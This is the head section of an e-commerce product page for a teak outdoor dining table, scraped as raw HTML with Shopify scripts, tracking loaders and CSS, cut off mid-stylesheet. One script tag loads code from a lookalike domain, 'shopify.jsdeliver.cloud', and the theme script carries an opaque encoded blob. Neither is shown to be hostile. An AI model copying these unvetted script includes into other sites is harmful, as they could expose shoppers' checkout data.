

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/macy-108-5-outdoor-patio-teak-dining-table
body_size: 53736
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/macy-108-5-outdoor-patio-teak-dining-table">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Macy 108.5&quot; Outdoor Patio Teak Dining Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Harbor your greatest expectations with this luxurious solid teak wood outdoor set. Macy has a seating arrangement perfect for every member of your crew as you breathe the fresh crisp air of a day spent with friends and family. Known for its natural ability to withstand extreme weather conditions, teak is the wood selection of choice for long-lasting outdoor furnishings. Now you can enjoy Macy&#39;s durable construction and all-weather cushions, alongside a modern design that persistently looks new and welcoming. Assembly required.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/macy-108-5-outdoor-patio-teak-dining-table">
<meta property="og:title" content="Macy 108.5&quot; Outdoor Patio Teak Dining Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Harbor your greatest expectations with this luxurious solid teak wood outdoor set. Macy has a seating arrangement perfect for every member of your crew as you breathe the fresh crisp air of a day spent with friends and family. Known for its natural ability to withstand extreme weather conditions, teak is the wood selection of choice for long-lasting outdoor furnishings. Now you can enjoy Macy&#39;s durable construction and all-weather cushions, alongside a modern design that persistently looks new and welcoming. Assembly required."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="1,645.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Macy 108.5&quot; Outdoor Patio Teak Dining Table">
<meta name="twitter:description" content="Harbor your greatest expectations with this luxurious solid teak wood outdoor set. Macy has a seating arrangement perfect for every member of your crew as you breathe the fresh crisp air of a day spent with friends and family. Known for its natural ability to withstand extreme weather conditions, teak is the wood selection of choice for long-lasting outdoor furnishings. Now you can enjoy Macy&#39;s durable construction and all-weather cushions, alongside a modern design that persistently looks new and welcoming. Assembly required.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/macy-108-5-outdoor-patio-teak-dining-table">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/macy-108-5-outdoor-patio-teak-dining-table">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/macy-108-5-outdoor-patio-teak-dining-table">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/macy-108-5-outdoor-patio-teak-dining-table">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/macy-108-5-outdoor-patio-teak-dining-table">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/macy-108-5-outdoor-patio-teak-dining-table.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"e6b5e61e-200d-4bd7-ab61-6c69ba56b7e9-1769197446","pageurl":"emfurn.com\/fr\/products\/macy-108-5-outdoor-patio-teak-dining-table","u":"d2ba78a5aadf","p":"product","rtyp":"product","rid":12496063827};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
